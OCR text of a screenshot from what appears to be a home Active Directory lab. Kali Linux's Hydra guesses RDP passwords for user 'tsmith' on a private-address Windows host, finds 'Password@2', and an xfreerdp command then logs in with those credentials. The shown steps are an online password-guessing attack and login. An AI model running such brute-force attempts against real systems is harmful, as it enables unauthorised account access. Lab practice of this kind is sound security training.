 kali-linux-2025.1c-vmware-amd64 (2) - VMware Workstation 17 Player
Player
1 2 3 4
(genmon)XXX 11:44
kali@kali: ~/Desktop/ad-project
Session Actions Edit View Help
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "123456789" - 3 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "password" - 4 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "iloveyou" - 5 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "princess" - 6 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "1234567" - 7 of 21 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "123456" - 7 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "rockyou" - 8 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "12345678" - 9 of 21 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "1234567" - 9 of 21 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "princess" - 9 of 21 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "1234567" - 9 of 21 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "rockyou" - 9 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "abc123" - 10 of 21 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "nicole" - 11 of 21 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "rockyou" - 11 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "daniel" - 12 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "babygirl" - 13 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "monkey" - 14 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "lovely" - 15 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "jessica" - 16 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "654321" - 17 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "michael" - 18 of 21 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "ashley" - 19 of 21 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "lovely" - 19 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "qwerty" - 20 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.194.151 - login "tsmith" - pass "Password@2" - 21 of 21 [child 1] (0/0)
[3389][rdp] host: 192.168.194.151 login: tsmith password: Password@2
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-19 11:42:45
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ xfreerdp /u:MYDFIR\\tsmith /p:Password@2 /v:192.168.194.151 /sec:nla
[11:42:48:596] [2839:00000b19] [WARN][com.freerdp.client.x11] - [load_map_from_xkbfile]: : keycod
[11:42:48:596] [2839:00000b19] [WARN][com.freerdp.client.x11] - [load_map_from_xkbfile]: : keycod
[11:42:48:641] [2839:00000b19] [WARN][com.freerdp.crypto] - [verify_cb]: Certificate verification fai
[11:42:48:642] [2839:00000b19] [WARN][com.freerdp.crypto] - [verify_cb]: CN = target-pc.mydfir.local
[11:42:48:731] [2839:00000b19] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA
[11:42:48:795] [2839:00000b19] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA
[11:42:48:823] [2839:00000b19] [WARN][com.freerdp.core.connection] - [rdp_client_connect_auto_detect]
[11:42:48:823] [2839:00000b19] [WARN][com.freerdp.core.license] - [license_read_binary_blob_data]: li
[11:42:48:933] [2839:00000b19] [WARN][com.freerdp.core.connection] - [rdp_client_connect_auto_detect]
[11:42:49:077] [2839:00000b19] [INFO][com.freerdp.gdi] - [gdi_init_ex]: Local framebuffer format PIX
[11:42:49:077] [2839:00000b19] [INFO][com.freerdp.gdi] - [gdi_init_ex]: Remote framebuffer format PIX
[11:42:49:090] [2839:00000b19] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [static] Loaded fake backend for rdpsnd
[11:42:49:091] [2839:00000b19] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Channel ainput
[11:42:49:091] [2839:00000b19] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Channel rdpgfx
FreeRDP: 192.168.194.151
Recycle Bin
Learn about
this picture
Microsoft
Edge
Friday, September 19, 2025
Type here to search
Top Stories
8:44 AM
9/19/2025
1